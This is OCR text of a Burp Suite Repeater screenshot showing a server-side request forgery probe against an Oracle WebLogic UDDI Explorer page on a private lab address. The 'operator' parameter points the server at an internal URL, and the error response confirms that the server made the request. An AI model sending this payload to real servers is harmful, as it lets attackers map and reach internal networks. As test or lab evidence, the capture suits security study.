 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.43.65:7001 ?
Request
Raw Params Headers Hex
1 GET/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.43.65:80/&rdoSearch=name&
txtSearchname=xxx&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
HTTP/1.1
2 Host: 192.168.43.65:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.43.65:7001
8 Connection: close
9 Referer: http://192.168.43.65:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryap
i!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=QJxxf9CpPwJvG7h1xGpywFt4CQpgQSvp5pT8Xsh4nJppsTvRX7Ch!465660115
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Wed Aug 19 19:58:16 UTC 2020
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business
name xxx
Search by key
Search for in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from
url: http://192.168.43.65:80/ which did not have a valid SOAP content-type: text/html.
10,691 bytes